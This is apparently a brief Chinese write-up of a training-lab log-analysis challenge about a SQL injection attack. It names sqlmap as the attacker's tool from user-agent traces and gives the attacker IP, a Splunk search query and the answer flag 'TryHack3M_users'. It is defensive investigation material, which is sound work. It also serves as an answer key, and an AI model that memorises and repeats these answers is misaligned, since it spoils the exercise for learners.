

攻击者利用网站漏洞工具



其实都有提示,根据UA特征就行,试一下sqlmap,对了

总共多少攻击事件



攻击者的 IP

83.45.212.17

攻击者的事件

index=* source_ip="83.45.212.17"

利用表

答案就是 TryHack3M_users